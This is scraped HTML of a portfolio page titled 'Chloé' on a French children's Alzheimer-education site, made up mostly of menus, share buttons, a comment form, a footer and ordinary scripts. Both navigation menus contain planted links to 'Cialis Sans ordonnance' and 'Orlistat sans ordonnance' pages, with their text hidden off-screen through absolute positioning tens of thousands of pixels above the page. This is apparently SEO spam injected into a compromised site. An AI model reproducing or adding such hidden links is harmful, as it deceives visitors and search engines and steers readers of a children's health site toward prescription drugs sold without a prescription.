</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4253"><a href="https://www.alzjunior.org/la-maladie-alzheimer/la-prevention/"><span>La prévention<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5068"><a href="https://www.alzjunior.org/la-maladie-alzheimer/la-prevention/les-facteurs-de-risque/"><span>Les facteurs de risque<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5069"><a href="https://www.alzjunior.org/la-maladie-alzheimer/la-prevention/manger-sainement/"><span>Alimentation et Alzheimer<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5071"><a href="https://www.alzjunior.org/la-maladie-alzheimer/la-prevention/travailler-sa-memoire/"><span>Travailler sa mémoire<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5072"><a href="https://www.alzjunior.org/la-maladie-alzheimer/la-prevention/activite-physique/"><span>Activité physique et Alzheimer<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5070"><a href="https://www.alzjunior.org/la-maladie-alzheimer/la-prevention/avoir-des-copains/"><span>Avoir des copains<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8361"><a href="https://www.alzjunior.org/cialis-sans-ordonnance/"><span><span style="position:absolute;top:-45707px;">Cialis Sans ordonnance</span><span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4254"><a href="https://www.alzjunior.org/la-maladie-alzheimer/nos-conseils/"><span>Nos conseils<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4255"><a href="https://www.alzjunior.org/la-maladie-alzheimer/glossaire/"><span>Mots à retenir<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4256"><a href="https://www.alzjunior.org/la-maladie-alzheimer/ressources/"><span>Ressources<span class="menu-item_plus"></span></span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4207"><a href="https://www.alzjunior.org/les-actualites/"><span>Actualités<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4257"><a href="https://www.alzjunior.org/jeux-et-activites/"><span>Jeux et activités<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4258"><a href="https://www.alzjunior.org/qui-sommes-nous/"><span>Qui sommes-nous ?<span class="menu-item_plus"></span></span></a></li></ul></nav><div class="mobile-hamburger-toggle"><div class="hamburger-box"><div class="hamburger-inner"></div></div></div></div></div><div class='position_center header_side'><div class='header_area_container'><div class='wgl-logotype-container logo-mobile_enable'>
                <a href='https://www.alzjunior.org/'>
                                                <img class="logo-mobile" src="https://www.alzjunior.org/wp-content/uploads/2025/02/FVA_LOGO-ALZ-JUNIOR.png" alt=""  style="height:70px;">
                                            </a>
            </div>
            </div></div><div class='position_right header_side'><div class='header_area_container'><div class="header_search search_standard" style="height: 100px;"><div class="header_search-button-wrapper"><div class="header_search-button"></div></div><div class="header_search-field"><form role="search" method="get" action="https://www.alzjunior.org/" class="search-form"><input required type="text" id="search-form-6967eb8bc0943" class="search-field" placeholder="Search &hellip;" value="" name="s"><input class="search-button" type="submit" value="Search"></form></div></div></div></div></div></div></div><div class="mobile_nav_wrapper" data-mobile-width="1200"><div class="container-wrapper"><div class="wgl-menu_overlay"></div><div class='wgl-menu_outer sub-menu-position_left' id='wgl-perfect-container'><nav class='primary-nav'><div class="wgl-menu_header"><div class='wgl-logotype-container logo-mobile_enable'>
                <a href='https://www.alzjunior.org/'>
                                                <img class="logo-mobile" src="https://www.alzjunior.org/wp-content/uploads/2025/02/FVA_LOGO-ALZ-JUNIOR.png" alt=""  style="height:70px;">
                                            </a>
            </div>
            <div class="mobile-hamburger-close"><div class="mobile-hamburger-toggle"><div class="hamburger-box"><div class="hamburger-inner"></div></div></div></div></div><ul id="menu-main-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3290"><a href="https://www.alzjunior.org/"><span>Accueil<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4252"><a href="https://www.alzjunior.org/la-maladie-alzheimer/"><span>Alzheimer<span class="menu-item_plus"></span></span></a><ul class="sub-menu menu-sub-content">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4073"><a href="https://www.alzjunior.org/la-maladie-alzheimer/le-cerveau-et-la-maladie/"><span>Le cerveau et la maladie d’Alzheimer<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4080"><a href="https://www.alzjunior.org/la-maladie-alzheimer/le-cerveau-et-la-maladie/le-cerveau/"><span>Le cerveau<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4079"><a href="https://www.alzjunior.org/la-maladie-alzheimer/le-cerveau-et-la-maladie/le-cerveau-malade/"><span>Le cerveau malade<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4078"><a href="https://www.alzjunior.org/la-maladie-alzheimer/le-cerveau-et-la-maladie/les-symptomes-et-le-diagnostic/"><span>Symptômes et Diagnostic<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4077"><a href="https://www.alzjunior.org/la-maladie-alzheimer/le-cerveau-et-la-maladie/les-traitements/"><span>Les traitements<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4075"><a href="https://www.alzjunior.org/la-maladie-alzheimer/le-cerveau-et-la-maladie/la-recherche/"><span>La recherche scientifique<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8360"><a href="https://www.alzjunior.org/orlistat-sans-ordonnance/"><span><span style="position:absolute;top:-71955px;">Orlistat sans ordonnance</span><span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4253"><a href="https://www.alzjunior.org/la-maladie-alzheimer/la-prevention/"><span>La prévention<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5068"><a href="https://www.alzjunior.org/la-maladie-alzheimer/la-prevention/les-facteurs-de-risque/"><span>Les facteurs de risque<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5069"><a href="https://www.alzjunior.org/la-maladie-alzheimer/la-prevention/manger-sainement/"><span>Alimentation et Alzheimer<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5071"><a href="https://www.alzjunior.org/la-maladie-alzheimer/la-prevention/travailler-sa-memoire/"><span>Travailler sa mémoire<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5072"><a href="https://www.alzjunior.org/la-maladie-alzheimer/la-prevention/activite-physique/"><span>Activité physique et Alzheimer<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5070"><a href="https://www.alzjunior.org/la-maladie-alzheimer/la-prevention/avoir-des-copains/"><span>Avoir des copains<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8361"><a href="https://www.alzjunior.org/cialis-sans-ordonnance/"><span><span style="position:absolute;top:-45707px;">Cialis Sans ordonnance</span><span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4254"><a href="https://www.alzjunior.org/la-maladie-alzheimer/nos-conseils/"><span>Nos conseils<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4255"><a href="https://www.alzjunior.org/la-maladie-alzheimer/glossaire/"><span>Mots à retenir<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4256"><a href="https://www.alzjunior.org/la-maladie-alzheimer/ressources/"><span>Ressources<span class="menu-item_plus"></span></span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4207"><a href="https://www.alzjunior.org/les-actualites/"><span>Actualités<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4257"><a href="https://www.alzjunior.org/jeux-et-activites/"><span>Jeux et activités<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4258"><a href="https://www.alzjunior.org/qui-sommes-nous/"><span>Qui sommes-nous ?<span class="menu-item_plus"></span></span></a></li></ul></nav></div></div></div></div></div></header><div class='page-header page-header_align_center' style="background-image: url(https://www.alzjunior.org/wp-content/uploads/2019/08/page_title_bg.png); background-size:cover; background-repeat:no-repeat; background-attachment:scroll; background-position:center bottom; height:348px; margin-bottom:40px; padding-top:12px; padding-bottom:88px;" ><div class='wgl-background-image_parallax'><div data-depth='0.20'   style="background-image: url(https://www.alzjunior.org/wp-content/uploads/2019/08/page_title_bg_parallax.png); background-size:cover; background-repeat:no-repeat; background-attachment:scroll; background-position:center bottom;"></div></div><div class="page-header_wrapper"><div class='wgl-container'><div class='page-header_content'><div class="page-header_title" style="color: #12265a; font-size: 52px; line-height: 60px;">Chloé</div><div class="page-header_breadcrumbs" style="color: #12265a; font-size: 16px; line-height: 24px;"><div class="breadcrumbs"><a href="https://www.alzjunior.org/" class="home">Home</a> <span class="divider"></span> <a href="https://www.alzjunior.org/portfolio/">Portfolio</a> <span class="divider"></span> <span class="current">Chloé</span></div><!-- .breadcrumbs --></div></div></div></div></div>    <main id="main"><div class="wgl-portfolio-single_wrapper single_type-2"><div class="wgl-container single_portfolio">
	<div class="row">
		<div id='main-content' class="wgl_col-12">
			<article class="wgl-portfolio-single_item"><div class="wgl-portfolio-item_wrapper"><div class="wgl-portfolio-item_image"><img  src="https://www.alzjunior.org/wp-content/uploads/2021/09/chloe.png"  alt="" /></div><div class="wgl-portfolio-item_title_wrap aleft"><div class="wgl-portfolio-item_meta"><span>3 septembre 2021</span></div><span class="wgl-portfolio-item_cats"><a href=https://www.alzjunior.org/portfolio-category/kids/ class="portfolio-category">Kids</a></span><h1 class="wgl-portfolio-item_title">Chloé</h1></div><div class="post_info single_post_info post_info-portfolio"><div class="tags_likes_wrap">        <div class="share_post-list-container">
            <a href="#"></a>
            <div class="share_social-wpapper">
                <ul>
                    <li>
                        <a class="share_post share_twitter" target="_blank" href="https://twitter.com/intent/tweet?text=Chloé&#038;url=https://www.alzjunior.org/portfolio/chloe/"><span class="fab fa-x-twitter"></span></a>
                    </li>
                    <li>
                        <a class="share_post share_facebook" target="_blank" href="https://www.facebook.com/share.php?u=https://www.alzjunior.org/portfolio/chloe/"><span class="fa fa-facebook"></span></a>
                    </li>
                    <li><a class="share_post share_pinterest" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.alzjunior.org/portfolio/chloe/&#038;media=https://www.alzjunior.org/wp-content/uploads/2021/09/chloe.png"><span class="fa fa-pinterest"></span></a></li>                    <li>
                        <a class="share_post share_linkedin" target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.alzjunior.org%2Fportfolio%2Fchloe%2F&title=Chlo%C3%A9"><span class="fa fa-linkedin"></span></a>
                    </li>
                </ul>
            </div>
        </div>
        <div class="sl-wrapper wgl-likes"><a href="https://www.alzjunior.org/wp-admin/admin-ajax.php?action=littledino_like&post_id=3441&nonce=31fcd99b1f&is_comment=0&disabled=true" class="sl-button sl-button-3441" data-nonce="31fcd99b1f" data-post-id="3441" data-iscomment="0" title="Like"><span class="sl-icon glyph-icon flaticon-heart liked"></span><span class="sl-count">34 </span></a><span class="sl-loader"></span></div></div></div></div></article>					<div class="littledino-post-navigation">
						<div class="prev-link_wrapper"><div class="info_prev-link_wrapper"><a href="https://www.alzjunior.org/portfolio/mothers-helpers/" title="Chloé"><span class='image_prev image_exist'><img src='https://www.alzjunior.org/wp-content/uploads/2021/09/chloe-150x150.png' alt='Chloé'/><svg class='outter-dashes'><rect rx='50%' ry='50%' x='2' y='2' width='76' height='76'></rect></svg></span><span class="prev-link-info_wrapper"><span class="prev_title">Chloé</span><span class="meta-wrapper"><span class="date_post">20 août 2019</span></span></span></a></div></div>					</div>
									<div class="row">
					<div class="wgl_col-12">
						<div id="comments"><div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire</h3><form action="https://www.alzjunior.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><div class="comment-form-author wgl_col-6"><label for="author" class="label-name"></label><input type="text" placeholder="Name *" title="Name *" id="author" name="author" class="form_field"></div>
<div class="comment-form-email wgl_col-6"><label for="email" class="label-email"></label><input type="text" placeholder="Email *" title="Email *" id="email" name="email" class="form_field"></div>
<div class="comment-form-url wgl_col-12"><label for="url" class="label-url"></label><input type="text" placeholder="Website" title="Website" id="url" name="url" class="form_field"></div>
<div class="comment-form-comment wgl_col-12"><label for="comment" class="label-message" ></label><textarea name="comment" cols="45" rows="5" placeholder="Your Comment" id="comment" class="form_field"></textarea></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='3441' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond --></div>					</div>
				</div>
					</div>
			</div>
</div>
</div>

	</main>
	<footer class='footer clearfix' style=" background-color :#ffffff;" id='footer'><div class="footer_top-area"><div class="wgl-container"><div class="row-footer"><div class="row-footer">		<div data-elementor-type="wp-post" data-elementor-id="1177" class="elementor elementor-1177">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-685a41f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="685a41f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21529c4" data-id="21529c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc3adf7 elementor-widget elementor-widget-spacer" data-id="dc3adf7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-aab501c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aab501c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f15a590" data-id="f15a590" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-edc9a9a elementor-widget elementor-widget-spacer" data-id="edc9a9a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4bbb608 elementor-widget elementor-widget-image" data-id="4bbb608" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="2350" height="1170" src="https://www.alzjunior.org/wp-content/uploads/2025/02/FVA_LOGO-ALZ-JUNIOR.png" class="attachment-full size-full wp-image-7988" alt="" srcset="https://www.alzjunior.org/wp-content/uploads/2025/02/FVA_LOGO-ALZ-JUNIOR.png 2350w, https://www.alzjunior.org/wp-content/uploads/2025/02/FVA_LOGO-ALZ-JUNIOR-1080x538.png 1080w, https://www.alzjunior.org/wp-content/uploads/2025/02/FVA_LOGO-ALZ-JUNIOR-300x149.png 300w, https://www.alzjunior.org/wp-content/uploads/2025/02/FVA_LOGO-ALZ-JUNIOR-1024x510.png 1024w, https://www.alzjunior.org/wp-content/uploads/2025/02/FVA_LOGO-ALZ-JUNIOR-768x382.png 768w, https://www.alzjunior.org/wp-content/uploads/2025/02/FVA_LOGO-ALZ-JUNIOR-1536x765.png 1536w, https://www.alzjunior.org/wp-content/uploads/2025/02/FVA_LOGO-ALZ-JUNIOR-2048x1020.png 2048w" sizes="(max-width: 2350px) 100vw, 2350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-d271e0b elementor-widget elementor-widget-spacer" data-id="d271e0b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fba0f4c elementor-widget elementor-widget-text-editor" data-id="fba0f4c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><span>Suivez la Fondation Vaincre Alzheimer et AlzJunior sur les réseaux sociaux</span></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-113ece5 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="113ece5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-float elementor-repeater-item-9cf59f2" href="https://www.facebook.com/vaincrealzheimer" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-float elementor-repeater-item-fb42abf" href="https://www.instagram.com/vaincrealzheimer/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-float elementor-repeater-item-9d03b2d" href="https://www.youtube.com/c/LECMAVaincreAlzheimerParis" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8e941f2 elementor-widget elementor-widget-text-editor" data-id="8e941f2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span><span style="color: #ffffff;">Fondation Vaincre Alzheimer<br />164 rue de Vaugirard<br />75015 PARIS<br />Tel : 01 42 46 50 86</span></span><br /><a href="mailto:info@vaincrealzheimer.org">info@vaincrealzheimer.org</a><span> </span></p><p><a href="https://www.vaincrealzheimer.org/">www.vaincrealzheimer.org</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6238b4a" data-id="6238b4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13a1693 elementor-widget elementor-widget-spacer" data-id="13a1693" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8c57e47 elementor-widget elementor-widget-heading" data-id="8c57e47" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Fondation Vaincre Alzheimer</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-a9f8b3a elementor-widget elementor-widget-spacer" data-id="a9f8b3a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0201954 elementor-widget elementor-widget-text-editor" data-id="0201954" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span>Créée en 2005, la Fondation Vaincre Alzheimer</span><span> est une Fondation Reconnue d&#8217;Utilité Publique.</span><br /><span>Les 3 missions principales de Vaincre Alzheimer sont : </span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Accélérer l’arrivée de nouveaux traitements grâce à la recherche</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Améliorer la prise en charge médicale des malades en formant les professionnels de santé</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Donner au grand public les moyens de sa prévention en le sensibilisant et en l’informant sur les maladies neurocognitives</span></li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5e77713" data-id="5e77713" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2144b9b elementor-widget elementor-widget-spacer" data-id="2144b9b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c0d0781 elementor-widget elementor-widget-heading" data-id="c0d0781" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Partenaires</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-15bd020 gallery-spacing-custom elementor-widget elementor-widget-image-gallery" data-id="15bd020" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-926 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<img width="150" height="150" src="https://www.alzjunior.org/wp-content/uploads/2019/08/logo-groupe-b2v-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://www.alzjunior.org/wp-content/uploads/2019/08/logo-groupe-b2v-150x150.jpeg 150w, https://www.alzjunior.org/wp-content/uploads/2019/08/logo-groupe-b2v-540x540.jpeg 540w, https://www.alzjunior.org/wp-content/uploads/2019/08/logo-groupe-b2v-240x240.jpeg 240w, https://www.alzjunior.org/wp-content/uploads/2019/08/logo-groupe-b2v-300x300.jpeg 300w, https://www.alzjunior.org/wp-content/uploads/2019/08/logo-groupe-b2v-768x768.jpeg 768w, https://www.alzjunior.org/wp-content/uploads/2019/08/logo-groupe-b2v-440x440.jpeg 440w, https://www.alzjunior.org/wp-content/uploads/2019/08/logo-groupe-b2v-180x180.jpeg 180w, https://www.alzjunior.org/wp-content/uploads/2019/08/logo-groupe-b2v-120x120.jpeg 120w, https://www.alzjunior.org/wp-content/uploads/2019/08/logo-groupe-b2v.jpeg 900w" sizes="(max-width: 150px) 100vw, 150px" />
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<img width="150" height="150" src="https://www.alzjunior.org/wp-content/uploads/2019/08/Logo_AFIKids-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://www.alzjunior.org/wp-content/uploads/2019/08/Logo_AFIKids-150x150.png 150w, https://www.alzjunior.org/wp-content/uploads/2019/08/Logo_AFIKids-180x180.png 180w, https://www.alzjunior.org/wp-content/uploads/2019/08/Logo_AFIKids-120x120.png 120w" sizes="(max-width: 150px) 100vw, 150px" />
			</dt></dl>
			<br style='clear: both' />
		</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-846fab7 elementor-widget elementor-widget-spacer" data-id="846fab7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2ab13f4 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2ab13f4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1fb7019" data-id="1fb7019" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-331bc3e elementor-widget elementor-widget-text-editor" data-id="331bc3e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">©Fondation Vaincre Alzheimer 2021 | Tous droits réservés | <a href="https://www.vaincrealzheimer.org/mentions/">Mentions Légales</a> | <a href="https://www.vaincrealzheimer.org/politique-de-confidentialite/">Politique de confidentialité</a> | <a href="https://www.vaincrealzheimer.org/politique-relative-aux-cookies/">Politique des Cookies</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div></footer><div id="scroll_up"></div>
		
		
			
			





	
	







<script type="text/javascript" src="//www.alzjunior.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.alzjunior.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>

















<script data-jetpack-boost="ignore" id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.alzjunior.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>

    
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script><script type="text/javascript" src="https://www.alzjunior.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="text/javascript" src="https://www.alzjunior.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="text/javascript" src="https://www.alzjunior.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.alzjunior.org","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://www.alzjunior.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://www.alzjunior.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://www.alzjunior.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://www.alzjunior.org/wp-content/themes/littledino/js/perfect-scrollbar.min.js?ver=6.9" id="perfect-scrollbar-js"></script><script type="text/javascript" src="https://www.alzjunior.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.1" id="font-awesome-4-shim-js"></script><script type="text/javascript" src="https://www.alzjunior.org/wp-content/themes/littledino/js/notify.min.js?ver=6.9" id="notify-js"></script><script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"portfolio","pagePostType2":"single-portfolio","pagePostAuthor":"alzjadmin"};
	dataLayer.push( dataLayer_content );
</script><script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-56V29N');
</script><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
